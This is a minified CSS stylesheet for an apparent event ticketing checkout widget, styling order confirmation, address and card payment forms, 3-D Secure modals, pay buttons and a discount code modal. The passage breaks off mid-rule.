.btn-travel-leisure-link{font-size:10px;width:146px;display:flex;justify-content:center;align-items:center;height:31px;background-color:#ffd400;border-radius:20px;font-weight:bold;font-family:Verdana,sans-serif;cursor:pointer}.travel-leisure-header-wrapper .travel-leisure a{text-decoration:none}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-temp-logo{margin-top:15px;font-size:10px;font-weight:bold;font-family:Verdana,sans-serif}.travel-leisure-header-wrapper .travel-leisure .travel-leisure-temp-logo img{padding-top:5px}.travel-leisure-header-wrapper .travel-leisure div.travel-leisure-temp-logo > p{font-size:9px;font-family:Verdana,sans-serif}.widget-order-completed{margin-bottom:50px;overflow:auto;height:auto}@media (min-width:769px){.widget-order-completed{height:calc(100% - 90px)}}.widget-order-completed .create-gm-account{font-size:13px;height:60px;line-height:60px;text-align:center;font-weight:500}.widget-order-completed .order-detail{margin-top:25px;margin-bottom:24px;font-weight:500}.widget-order-completed .order-detail .text-header{font-size:16px;margin-bottom:5px}.widget-order-completed .order-detail .event-title{font-family:'Inter',sans-serif;font-weight:700;font-size:16px;line-height:19px;padding:0 17px;margin-bottom:15px}@media (min-width:769px){.widget-order-completed .order-detail .event-title{font-size:22px;line-height:28px;margin-bottom:13px;padding:0 30px}}.widget-order-completed .order-detail .event-detail{font-size:12px;margin-bottom:15px;line-height:13px;padding:0 17px}@media (min-width:769px){.widget-order-completed .order-detail .event-detail{font-size:16px;margin-bottom:21px;line-height:17.2px;padding:0 30px}}.widget-order-completed .order-detail .event-detail .event-detail-calendar{display:flex;align-items:center}.widget-order-completed .order-detail .event-detail .event-detail-calendar .event-detail-datetime{margin-right:32px;font-size:12px}@media (min-width:769px){.widget-order-completed .order-detail .event-detail .event-detail-calendar .event-detail-datetime{font-size:16px}}.widget-order-completed .order-detail .event-detail .event-detail-calendar > a{text-decoration:underline;font-size:12px}@media (min-width:769px){.widget-order-completed .order-detail .event-detail .event-detail-calendar > a{font-size:16px}}.widget-order-completed .order-detail .event-detail .venue-address{display:flex;margin-top:4px}@media (min-width:769px){.widget-order-completed .order-detail .event-detail .venue-address{margin-top:8px}}.widget-order-completed .order-detail .event-detail .venue-address > svg{margin-right:10px}.widget-order-completed .order-detail .event-detail .venue-address .venue-address-detail{font-size:12px;margin-top:5px}.widget-order-completed .order-detail .create-gm-and-support{display:block;padding:0 17px;font-size:12px;margin-bottom:30px}@media (min-width:769px){.widget-order-completed .order-detail .create-gm-and-support{display:flex;margin-bottom:28px;align-items:center;padding-left:30px;font-size:14px}}.widget-order-completed .order-detail .create-gm-and-support .create-gm-account-btn,.widget-order-completed .order-detail .create-gm-and-support .contact-fevo-btn{font-size:12px;width:100%;max-width:210px;margin-bottom:15px;line-height:30px}@media (min-width:769px){.widget-order-completed .order-detail .create-gm-and-support .create-gm-account-btn,.widget-order-completed .order-detail .create-gm-and-support .contact-fevo-btn{font-size:14px;width:auto;line-height:16px;padding:5px 15px;margin-right:12px;margin-bottom:0}}.widget-order-completed .order-detail .create-gm-and-support .create-gm-account-btn .superscript,.widget-order-completed .order-detail .create-gm-and-support .contact-fevo-btn .superscript{vertical-align:super;font-size:8px;line-height:8px}.widget-order-completed .order-detail .create-gm-and-support .create-gm-account-btn{min-width:150px}@media (min-width:789px){.widget-order-completed .order-detail .create-gm-and-support .create-gm-account-btn{min-width:205px}}.widget-order-completed .order-detail .create-gm-and-support .event-support p{margin-bottom:0}.widget-order-completed .order-detail .event-confirm-email-box{font-size:12px;background:#fffce5;margin-bottom:30px;padding:15px 30px}@media (min-width:769px){.widget-order-completed .order-detail .event-confirm-email-box{font-size:14px;padding:15px 30px}}.widget-order-completed .bar{background:#000;height:5px;width:100%}.widget-order-completed .order-completed-wrapper{padding:0 17px;margin-bottom:30px}@media (min-width:769px){.widget-order-completed .order-completed-wrapper{padding:0 30px;margin-bottom:30px}}.widget-order-completed .order-completed-wrapper .order-title{font-size:20px;position:relative;margin-bottom:23px}.widget-order-completed .order-completed-wrapper .order-title svg{position:absolute;right:0;top:0}.widget-order-completed .order-completed-wrapper .order-title img{position:absolute;right:0;top:0;width:100px}.widget-order-completed .order-completed-wrapper .order-title .logo-bp{position:absolute;right:0;top:0}.widget-order-completed .order-completed-wrapper .order-title .logo-bp svg{width:129px;height:27px}.widget-order-completed .order-completed-wrapper .account-info:after{content:"";clear:both;display:block}.widget-order-completed .order-completed-wrapper .account-info .account-info-col{float:left;width:60%;margin-left:5px}.widget-order-completed .order-completed-wrapper .account-info .account-info-col:first-child{width:35%}.widget-order-completed .order-completed-wrapper .account-info .account-info-col.text-right{margin-left:0}.widget-order-completed .order-completed-wrapper .order-body{margin-bottom:23px;font-size:12px}@media (min-width:769px){.widget-order-completed .order-completed-wrapper .order-body{font-size:16px}}.widget-order-completed .order-completed-wrapper .order-body .text-item{margin-bottom:10px}.widget-order-completed .order-completed-wrapper .order-body .text-item a{text-decoration:underline}.widget-order-completed .order-completed-wrapper .order-body .first-paragraph{margin-bottom:25px;font-weight:600}.widget-order-completed .order-completed-wrapper .order-body .last-paragraph{margin-top:25px}.widget-order-completed .order-completed-wrapper .order-footer{margin-top:30px}.widget-order-completed .order-completed-wrapper .order-footer .btn{margin-bottom:10px}.widget-order-completed .order-completed-wrapper .order-footer .btn-blue{height:36px;font-size:13px;line-height:0;margin-right:20px;width:calc(50% - 20px)}.widget-order-completed .order-completed-wrapper .order-footer .btn-download{height:36px !important;border:2px solid #15232e;line-height:0;width:calc(50% - 20px);margin-right:20px;color:#15232e;background:#fff;font-size:11px;font-weight:600;padding:0}@media (min-width:769px){.widget-order-completed .order-completed-wrapper .order-footer .btn-download{font-size:13px}}.widget-order-completed .order-completed-wrapper .order-footer .btn-download:hover{background:#fafafa}.widget-order-completed .order-completed-wrapper .order-footer .btn-download .access-account{padding-left:20px}.widget-order-completed .order-completed-wrapper .order-footer .btn-download .access-account .material-icons{left:-2px}.widget-order-completed .order-completed-wrapper .order-footer .btn-download span{position:relative;padding-left:7px}.widget-order-completed .order-completed-wrapper .order-footer .btn-download span .material-icons{position:absolute;left:-18px;font-size:18px;top:0}.widget-order-completed .travel-leisure{padding:0 17px}@media (min-width:769px){.widget-order-completed .travel-leisure{padding:0 30px}}.widget-order-completed .btn-qr-tickets{display:flex;height:30px;justify-content:center}.widget-order-completed .btn-qr-tickets button{width:auto;padding:0 15px;line-height:15px;font-size:14px}.allianz-form .widget-form-title{padding-top:13px}.allianz-form .widget-form-body{padding:0}.allianz-form .widget-form-body .allianz-postselect{outline:none}.widget-address .col-2{display:grid;grid-template-columns:1fr 1fr;column-gap:12px}.widget-address .col-span-2{grid-column:1/span 2}.widget-address .widget-form-title{padding-top:13px}.widget-address .widget-form-body{padding:0}.widget-address .widget-form-body .form-group .control-label{font-size:12px;font-weight:400;margin-bottom:5px}@media (min-width:769px){.widget-address .widget-form-body .form-group .control-label{font-size:14px;font-weight:500}}.widget-address .widget-form-body .form-group input.form-control,.widget-address .widget-form-body .form-group select{height:30px;font-size:12px;line-height:30px;border-radius:8px}@media (min-width:769px){.widget-address .widget-form-body .form-group input.form-control,.widget-address .widget-form-body .form-group select{height:40px;font-size:14px;line-height:40px}}.widget-address .widget-form-body .form-group .select-native{border-radius:8px}.widget-address .widget-form-body .form-group .select-native select{border-radius:8px}@media (min-width:640px){.widget-billing-address .form-line{column-gap:21px !important}}.braintree-cc-form .widget-form-title{font-size:18px;margin-bottom:15px}.braintree-cc-form .btree-field-wrapper{display:inline-block;margin-bottom:21px;position:relative;vertical-align:top}.braintree-cc-form .btree-field-wrapper.btree-cc{margin-right:12px;width:calc(50% - 6px)}.braintree-cc-form .btree-field-wrapper.btree-cvv{width:calc(50% - 6px)}.braintree-cc-form .btree-field-wrapper .invalid-msg{color:#de3d52;display:inline-block;margin-top:4px}.braintree-cc-form .btree-field-wrapper .error-badge{top:23px;position:absolute;left:0;height:40px;background-color:#de3d52;width:13px;border-top-left-radius:10px;border-bottom-left-radius:10px}.braintree-cc-form .btree-field-wrapper .error-badge .material-icons{color:#fff;font-size:14px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.braintree-cc-form .braintree-hosted-field{height:40px;font-size:14px;line-height:40px;outline:none;padding:8px 11px;width:100%;border-radius:10px}.braintree-cc-form .braintree-hosted-field.invalid{border-color:#de3d52 !important;padding-left:24px}.braintree-cc-form .braintree-hosted-field.btree-cvv-input{max-width:180px}.braintree-cc-form .braintree-hosted-field.btree-exp-date{width:110px}.braintree-cc-form .braintree-hosted-field.focused{color:#000;border-color:#000}.braintree-cc-form .braintree-hosted-field.braintree-hosted-fields-focused{border-color:#000}.braintree-hosted-fields-invalid{border-color:#ff6347}.widget-cc .widget-form-title{padding-top:13px}.widget-cc .widget-form-title-radio-options{font-size:16px}.widget-cc .widget-options-container{display:flex;align-items:flex-start;column-gap:20px}.widget-cc .widget-form-body{padding:0}.widget-cc .widget-form-body .form-row .form-group .control-label{font-size:12px;font-weight:400;margin-bottom:5px}@media (min-width:769px){.widget-cc .widget-form-body .form-row .form-group .control-label{font-size:14px;font-weight:500}}.widget-cc .widget-form-body .form-row .form-group input{height:30px;font-size:12px;line-height:30px}@media (min-width:769px){.widget-cc .widget-form-body .form-row .form-group input{height:40px;font-size:14px;line-height:40px}}.widget-cc .widget-form-body .form-row.gap{display:flex;justify-content:space-between}.checkout-contact-form .modal-1 .modal-box .modal-header,.checkout-contact-form .modal-fe .modal-box .modal-header{border-radius:30px 30px 0 0}.checkout-contact-form .modal-1 .modal-box .modal-header .title,.checkout-contact-form .modal-fe .modal-box .modal-header .title{font-size:24px;font-weight:600;margin:0;color:#fff}.checkout-contact-form .modal-1 .modal-box .modal-header.green,.checkout-contact-form .modal-fe .modal-box .modal-header.green{background:#03a6ef}.checkout-contact-form .modal-1 .modal-box .modal-body .form textarea,.checkout-contact-form .modal-fe .modal-box .modal-body .form textarea{height:130px !important;width:100%;border-radius:3px;font-size:14px;padding:5px 10px}.checkout-contact-form .modal-1 .modal-box .modal-footer,.checkout-contact-form .modal-fe .modal-box .modal-footer{padding-top:20px !important}.checkout-contact-form .modal-1 .modal-box .modal-footer button,.checkout-contact-form .modal-fe .modal-box .modal-footer button{position:relative}.checkout-contact-form .modal-1 .modal-box .modal-footer button .spin-icon,.checkout-contact-form .modal-fe .modal-box .modal-footer button .spin-icon{position:absolute;top:0;right:15px}.cybersource-cc-form .widget-form-title{font-size:18px;margin-bottom:2px}.cybersource-cc-form .widget-credit-card-info{font-size:14.4px;font-weight:400;line-height:21.6px;margin-bottom:15px}.cybersource-cc-form .cyber-field-wrapper{display:inline-block;margin-bottom:21px;position:relative}.cybersource-cc-form .cyber-field-wrapper.cyber-cc{margin-right:12px;width:calc(50% - 6px)}.cybersource-cc-form .cyber-field-wrapper.cyber-cvv{width:calc(50% - 6px)}.cybersource-cc-form .cyber-field-wrapper .error-badge{top:23px;position:absolute;left:0;height:40px;background-color:#de3d52;width:13px;border-top-left-radius:10px;border-bottom-left-radius:10px}.cybersource-cc-form .cyber-field-wrapper .error-badge .material-icons{color:#fff;font-size:14px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cybersource-cc-form .braintree-hosted-field{height:40px;font-size:14px;line-height:40px;outline:none;padding:8px 11px;width:100%;border-radius:10px}.cybersource-cc-form .braintree-hosted-field.invalid{border-color:#de3d52 !important;padding-left:24px}.cybersource-cc-form .braintree-hosted-field.cyber-cvv-input{max-width:180px}.cybersource-cc-form .braintree-hosted-field.cyber-exp-date{width:110px}.cybersource-cc-form .braintree-hosted-field.focused{color:#000;border-color:#000}.cybersource-cc-form .braintree-hosted-field.braintree-hosted-fields-focused{border-color:#000}.three-secure-modal[class*="01"] .modal-box{max-width:250px !important;min-height:400px !important}.three-secure-modal[class*="02"] .modal-box{max-width:390px !important;min-height:400px !important}.three-secure-modal[class*="03"] .modal-box{max-width:500px !important;min-height:600px !important}.three-secure-modal[class*="04"] .modal-box{max-width:600px !important;min-height:400px !important}.three-secure-modal[class*="05"] .modal-box{max-width:100% !important;min-height:100% !important}.widget-error-checkout .modal-header{background:#03a6ef}.widget-error-checkout .modal-header .title{line-height:20px;padding-top:20px}.widget-error-checkout .modal-body{padding:15px;overflow:auto;height:calc(100% - 120px)}.widget-error-checkout .modal-body .section{margin:0 !important}.widget-error-checkout .modal-body .widget-item{margin-bottom:15px !important}.widget-error-checkout .modal-body .btns{padding:10px;justify-content:space-between !important}.widget-error-checkout .modal-body .btns .btn{margin:5px !important;font-size:14px;line-height:14px;padding:5px 10px}@media (min-width:769px){.widget-error-checkout .modal-body .btns .btn{font-size:16px;line-height:20px !important;padding:10px 15px !important}}.fep-age-disclosure{background:#f9eed5;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px;margin-bottom:16px}.fep-age-disclosure .header-bar{background:#e9bc56;height:12px}.fep-age-disclosure .error-body{padding:15px;padding-left:68px;position:relative}.fep-age-disclosure .error-body .material-icons{font-size:36px;position:absolute;top:20px;left:15px;color:#15232e}.fep-age-disclosure .error-body .description{margin-bottom:10px}.widget-fep{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:0 0 3px 3px}.widget-fep .btn-blue{height:36px;font-size:13px;line-height:0;width:170px;margin-top:12px;text-shadow:none}.widget-fep .btn-blue:disabled{background-color:#a1a7ab;color:#fff}.widget-fep .fep-available{font-size:13px;margin-top:24px}.widget-fep .fep-warning{width:100%;padding:20px;margin-top:20px;border-top:12px solid #e95656;background-color:#fef7f7;box-shadow:0 5px 10px rgba(0,0,0,0.1);border-radius:3px;color:#e95656;font-weight:600;font-size:13px;line-height:146.28%}.widget-fep .widget-fep-wrapper{padding:24px}.widget-fep .widget-fep-wrapper .fep-title{margin-bottom:15px;font-size:14px}.widget-fep .widget-fep-wrapper .fep-instruction{font-size:13px;font-weight:500}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item{padding:12px 0 0 0}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-title{cursor:pointer;position:relative;font-weight:bold;font-size:13px;color:#000;margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #d0d3d5}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-title .remove-participant{position:absolute;top:0;right:0;font-size:13px;font-weight:500;color:#000;text-decoration:none}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-body .attending-box{border:1px solid #d0d3d5;background-color:#fff;border-radius:3px;padding:16px 12px;font-size:13px;padding-right:25px;margin-bottom:24px}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-body .attending-box .checkbox{top:-2px}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-body .form-col{margin-bottom:12px !important}@media (min-width:769px){.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-body .form-row:after{content:"";clear:both;display:block}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-body .form-row .form-col{float:left;width:calc(50% - 12px)}.widget-fep .widget-fep-wrapper .fep-wrapper .fep-item .fep-item-body .form-row .form-col:nth-child(even){margin-left:24px}}.offer-payment-methods{padding-bottom:20px}.offer-payment-methods .payment-method-options{display:flex;flex-direction:column;gap:10px}.offer-payment-methods .form-group .error-badge{top:23px !important}.offer-payment-methods .cc-buyer-information-section{padding:0 10px 0 10px}@media (min-width:769px){.offer-payment-methods .cc-buyer-information-section{padding:0 0 0 0}}.offer-payment-methods offer-payment-method-form{margin-top:20px}.offer-payment-methods .radio-google-icon .icon{margin-right:-14px}.widget-opt-in-questions{padding-top:30px}@media (min-width:769px){.widget-opt-in-questions{padding-top:20px}}.widget-opt-in-questions .line-header{width:100%;height:12px}.widget-opt-in-questions .opt-in-body{border-radius:0 0 3px 3px;padding:22px 24px;font-size:13px}.widget-opt-in-questions .opt-in-body .opt-in-title{font-weight:bold;margin-bottom:17px}.widget-opt-in-questions .opt-in-body .opt-in-questions .opt-in-question{border-radius:3px;padding:12px}.widget-opt-in-questions .opt-in-body .opt-in-questions .opt-in-question:not(:last-child){margin-bottom:12px}.widget-opt-in-questions .opt-in-body .opt-in-questions .opt-in-question .checkbox-inline .label{font-weight:500}.widget-questions-88l .other-input input.form-control{height:30px;font-size:12px;line-height:30px}@media (min-width:769px){.widget-questions-88l .other-input input.form-control{height:40px;font-size:14px;line-height:40px}}.radio-accordion-container{display:flex;justify-content:flex-start;flex-direction:column;padding:0 10px 0 10px;border:1px solid #eae9e9;border-radius:6px;overflow:hidden;transition:max-height .3s ease-in}.radio-accordion-container .accordion-content{padding-bottom:10px}.radio-accordion-container .radio-accordion-button{cursor:pointer;display:flex;align-items:center;justify-content:space-between;width:100%;max-height:60px;min-height:60px;padding:15px 0 15px 0}.radio-accordion-container .radio-accordion-button .button-label-group{display:flex;align-items:center;justify-content:flex-start;cursor:pointer;column-gap:10px}.radio-accordion-container .radio-accordion-button .radio-header{font-size:15px;font-weight:600}.radio-accordion-container.checked{background-color:#f9f9f9}.widget-ticket-buyer .PhoneInput{display:block}.widget-ticket-buyer .PhoneInput input{position:absolute;top:23px;left:50px}.widget-ticket-buyer .PhoneInput .PhoneInputCountrySelect{width:25px}.widget-ticket-buyer .PhoneInput .PhoneInputCountryIconImg{height:12px;width:auto}@media (min-width:769px){.widget-ticket-buyer .PhoneInput .PhoneInputCountryIconImg{height:14px}}.widget-ticket-buyer .PhoneInput .PhoneInputCountryIcon{margin-top:0;display:block}@media (min-width:769px){.widget-ticket-buyer .PhoneInput .PhoneInputCountryIcon{margin-top:3px}}.widget-ticket-buyer .PhoneInput.phone-error{border-color:#f00}.widget-ticket-buyer .widget-form-title{padding-top:13px}.widget-ticket-buyer .widget-form-body .form-row .form-group .control-label{font-size:12px;font-weight:400;margin-bottom:5px}@media (min-width:769px){.widget-ticket-buyer .widget-form-body .form-row .form-group .control-label{font-size:14px;font-weight:500}}.widget-ticket-buyer .widget-form-body .form-row .form-group input,.widget-ticket-buyer .widget-form-body .form-row .form-group select{height:30px;font-size:12px;line-height:30px}@media (min-width:769px){.widget-ticket-buyer .widget-form-body .form-row .form-group input,.widget-ticket-buyer .widget-form-body .form-row .form-group select{height:40px;font-size:14px;line-height:40px}}.payment-screen .col-2{display:grid;grid-template-columns:1fr 1fr;column-gap:12px}.payment-screen .col-span-2{grid-column:1/span 2}.payment-screen .widget-form-title{font-size:16px}@media (min-width:769px){.payment-screen .widget-form-title{font-size:18px}}@media (min-width:769px){.payment-screen{font-size:14px}.payment-screen .group-name .header{font-size:18px !important;font-weight:600 !important}}.payment-screen .group-name{padding-bottom:10px;margin-top:20px}@media (max-width:769px){.payment-screen .group-name{padding:0 17px 10px}}.payment-screen .group-name .header{font-size:16px;font-weight:600}.payment-screen .group-name .title{font-size:12px;margin-top:10px}@media (min-width:769px){.payment-screen .group-name .title{font-size:14px}}.payment-screen .group-name .group-name-input{resize:none;background:#fff;width:100%;padding:0 14px;line-height:40px;color:#000;font-size:inherit;border:1px solid #ddd;border-radius:8px;height:30px;margin-top:20px}@media (min-width:769px){.payment-screen .group-name .group-name-input{height:40px}}.widget-payment{padding:0 16px;margin-bottom:20px}.widget-payment .form-group .error-badge{top:23px !important}@media (min-width:769px){.widget-payment{font-size:14px;padding:0;margin-bottom:0}}.widget-payment .widget-payment-guide{margin-bottom:20px}@media (min-width:769px){.widget-payment .widget-payment-guide{margin-bottom:40px}}.widget-payment .widget-payment-guide-agree{margin-top:20px}.widget-payment .widget-payment-menthods{width:100%;max-width:300px;margin:0 auto 40px auto}.widget-payment.widget-error-checkout{height:100%}.widget-payment.widget-error-checkout .issue-alert{min-height:100%}.widget-payment .alert-init{width:100%;padding:10px 0;margin-bottom:0}@media (min-width:768px){.widget-payment .alert-init{margin-bottom:20px}}.widget-payment .widget-outing-question > .sub-questions{padding:4px 0;margin-left:20px}.widget-payment .widget-outing-question .form-group{margin-bottom:10px !important}.widget-payment .widget-outing-question .form-group .error-badge{top:0 !important}.widget-payment .widget-payment-form:last-child{border-bottom:0;margin-bottom:20px}.widget-payment .widget-payment-form .checkout-question .see-more{color:#000 !important}.widget-payment .widget-payment-form .widget-form-title{font-family:'Inter',sans-serif;font-weight:700;font-size:16px;margin-bottom:6px}@media (min-width:769px){.widget-payment .widget-payment-form .widget-form-title{font-size:18px;margin-bottom:15px}}.widget-payment .widget-payment-form .widget-form-body{margin-top:10px}.widget-payment .widget-payment-form .widget-form-body .select{display:block;width:auto;max-width:100%;margin-top:15px;height:auto}.widget-payment .widget-payment-form .widget-form-body .select .dropdown-content{top:33px}.widget-payment .widget-payment-form .widget-form-body .select.has-error{border-radius:0 8px 8px 0 !important}.widget-payment .widget-payment-form .widget-form-body .select.has-error select{border-radius:0 8px 8px 0 !important}.widget-payment .widget-payment-form .widget-form-body .other-input{margin-top:10px !important;max-width:226px}.widget-payment .widget-payment-form .widget-form-body .other-input.hidden{display:none}.widget-payment .widget-payment-form .widget-form-body .other-input input.has-error{border-radius:0 8px 8px 0 !important}.widget-payment .widget-payment-form .widget-form-body .form-row:after{content:"";clear:both;display:block}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col{float:left;width:calc(50% - 12px)}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.full-width{width:100%;margin-left:0 !important}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.cc-number{width:calc(60% - 12px)}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.cc-cvv{width:calc(40% - 24px)}@media (max-width:768px){.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.cc-month{width:calc(30% - 12px) !important}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.cc-number{width:60%}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.country{width:100%}}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.form-col-25{width:calc(25% - 12px)}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col.form-col-20{width:calc(25% - 18px)}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col:nth-child(odd){margin-right:12px}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col:nth-child(even){margin-left:12px}.widget-payment .widget-payment-form .widget-form-body .form-row .form-col input:-webkit-autofill,.widget-payment .widget-payment-form .widget-form-body .form-row .form-col input:-webkit-autofill:hover,.widget-payment .widget-payment-form .widget-form-body .form-row .form-col input:-webkit-autofill:focus,.widget-payment .widget-payment-form .widget-form-body .form-row .form-col input:-webkit-autofill:active{transition:background-color 5000s ease-in-out 0s}.widget-payment .widget-payment-form.protecht-form{border-bottom:none;padding-bottom:0}.widget-payment .widget-payment-form.protecht-form .form-group .form-control{padding:0 !important}.widget-payment .widget-payment-form.allianz-form{border-bottom:none;padding-bottom:0;margin:0}.widget-payment .widget-payment-form.allianz-form .form-group .form-control{padding:0 !important}.widget-payment .warning-actions{margin:16px 0 0;display:grid;grid-template-columns:1fr 1fr;column-gap:12px}@media (max-width:768px){.widget-payment .warning-actions{margin:16px 12px 0}}.navigate-back-grid-columns{grid-template-columns:min-content 1fr;font-size:18px;margin-top:18.5px}.material-icons-round{font-size:18px}@media (min-width:769px){.issue-alert.issue-alert-payment-options{margin:10px -30px 20px;width:calc(100% + 60px)}}.issue-alert{box-shadow:0 5px 10px rgba(0,0,0,0.1)}.issue-alert .issue-bar{height:3px}.issue-alert .issue-body{padding:10px 30px}.issue-alert .issue-body .issue-list{margin:10px 0;padding-left:25px}.issue-alert .issue-body .issue-list .issue-item{cursor:pointer;margin-bottom:5px}.issue-alert .issue-body .issue-list .issue-item.not-underline{text-decoration:none !important}.issue-alert .issue-body .issue-list .issue-item:hover{text-decoration:underline}#google-pay-container button{width:100%}@media (max-width:768px){.expiration-warning{padding:0 17px}}.braintree-payment-buttons-wrapper{position:relative}.braintree-payment-buttons-wrapper .braintree-overlay{position:absolute;z-index:999999;left:0;right:0;top:0;bottom:0;cursor:pointer}.zip-widget{padding-top:0;max-width:250px}@media (min-width:769px){.zip-widget{padding-top:7px;max-width:unset;min-width:245px}}.zip-widget.white{color:#fff}.zip-widget.grey{color:#555}@media (max-width:768px){.zip-container{width:100%}}.zip-container span{min-width:fit-content;word-spacing:-2px;font-size:12px}.zip-container .btn.zip{display:flex;justify-content:center;align-items:center;column-gap:4px;width:max-content;padding-left:10px;padding-right:10px}@media (max-width:768px){.zip-container .btn.zip{width:100%}}.zip-container .btn.white{background:#fff;color:#000}.zip-container img{width:30px;padding-bottom:3px}.zip-container .btn.purple{color:#fff;background:#1a0826}.widget-review-order .add-on-info-wrapper{padding:13px 0 14.5px}.widget-review-order .add-on-info-wrapper .add-on-title-NTO{padding-left:30px}.widget-review-order .add-on-info-wrapper .add-on-title{position:relative;padding-right:10px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-icon{position:absolute;left:0;top:0;font-size:24px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-info{margin-top:3px;color:#9d9d9d;font-size:12px}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-title .add-on-info{font-size:10px}}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name{position:relative;font-size:16px;font-weight:500}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name{font-size:14px}}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .info-icon{cursor:pointer;display:inline-block;margin-left:5px;position:relative;top:3px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .box-info-description{font-weight:300}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .box-info-description .box-info-name{margin-bottom:5px}.widget-review-order .add-on-info-wrapper .add-on-title .add-on-name .box-info-description .box-info-name .box-info-price{float:right}.widget-review-order .add-on-info-wrapper .add-on-each-price b{font-size:16px;font-weight:500}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-each-price b{font-size:14px}}.widget-review-order .add-on-info-wrapper .add-on-each-price > input-donation-wrapper > input{width:100%;height:30px;line-height:24px;border:1px solid #e9e9e9;border-radius:8px;font-size:13px;padding-right:5px}.widget-review-order .add-on-info-wrapper .add-on-each-price .price-addon-input{position:relative}.widget-review-order .add-on-info-wrapper .add-on-each-price .price-addon-input .spin-icon{position:absolute;top:3px;left:5px;color:#000}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper{width:85px;position:relative}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper > input{padding-left:20px;padding-right:20px}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper .spin-icon{position:absolute;top:3px;right:5px;color:#000}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper .prefix{position:absolute;line-height:24px;left:5px;top:2px;font-size:13px;font-weight:bold}.widget-review-order .add-on-info-wrapper .add-on-each-price .input-donation-wrapper .prefix > span{position:absolute;left:-35px}.widget-review-order .add-on-info-wrapper .add-on-each-price .error-text{font-size:13px;color:#e95656;margin-top:8px;font-weight:normal}.widget-review-order .add-on-info-wrapper .add-on-price{text-align:right}.widget-review-order .add-on-info-wrapper .add-on-price b{font-size:16px;font-weight:500}@media (max-width:768px){.widget-review-order .add-on-info-wrapper .add-on-price b{font-size:14px}}.discount-code-modal .footer-discount-codes:after{content:"";clear:both;display:block}.discount-code-modal .footer-discount-codes .btn{float:left}.discount-code-modal .footer-discount-codes .btn-black,.discount-code-modal .footer-discount-codes .btn-yellow{width:calc(100% - 200px) !important;margin-right:11px !important}.discount-code-modal .footer-discount-codes .btn-black.full-width,.discount-code-modal .footer-discount-codes .btn-yellow.full-width{width:100% !important;margin:0}.discount-code-modal .footer-discount-codes .btn-outline-black-2{font-size:14px !important;line-height:17px !important;padding:12px !important}.discount-code-modal .discount-auto-apply-code .bottom-text{font-weight:bold;font-size:16px}.discount-code-modal .discount-auto-apply-code .loading-card{background:#fff;box-shadow:2px 3px 5px rgba(21,35,46,0.1);border-radius:3px;margin-bottom:24px}.discount-code-modal .discount-auto-apply-code .loading-card.discount-error-list .loading-card-header{background:#fafbfb;border-radius:3px 0 0 0;padding:10px;padding-left:52px;position:relative;font-weight:bold}.discount-code-modal .discount-auto-apply-code .loading-card.discount-error-list .loading-card-header .material-icons{font-size:24px;color:#e95656;position:absolute;top:50%;left:10px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);-khtml-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.discount-code-modal .discount-auto-apply-code .loading-card.discount-error-list .loading-card-body{padding:10px;padding-left:52px;font-size:13px;text-align:left;font-weight:normal;padding-bottom:15px}.discount-code-modal .discount-auto-apply-code .loading-card .bar{background:#000;width:100%;height:12px}.discount-code-modal .discount-auto-apply-code .loading-card .bar.has-error{background:#e95656}.discount-code-modal .discount-auto-apply-code .loading-card .bar.success{background:#008564}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-body{padding:45px 24px;padding-bottom:24px;font-size:24px;font-weight:bold;color:#2c3943;text-align:center}.discount-code-modal .discount-auto-apply-code .loading-card .loading-card-body 